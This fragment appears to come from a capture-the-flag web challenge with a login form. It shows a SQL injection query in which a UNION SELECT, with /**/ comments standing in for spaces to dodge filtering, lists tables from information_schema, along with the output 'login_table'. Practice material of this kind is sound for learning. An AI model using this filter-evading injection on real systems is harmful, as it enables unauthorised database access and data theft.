 Find Flag!
ID : PW : 제출
SELECT id FROM login_table where id = '' and pw = '123'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='basic_sql'
Hello flag
login_table